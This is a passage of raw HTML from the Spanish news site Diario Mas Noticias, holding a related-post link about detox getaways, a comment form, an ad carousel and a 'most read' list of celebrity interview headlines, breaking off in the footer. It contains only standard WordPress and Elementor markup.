<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">De los excesos navideños al equilibrio: escapadas detox para viajar cuidándose en 2026</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='4988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3102" data-next-page="https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
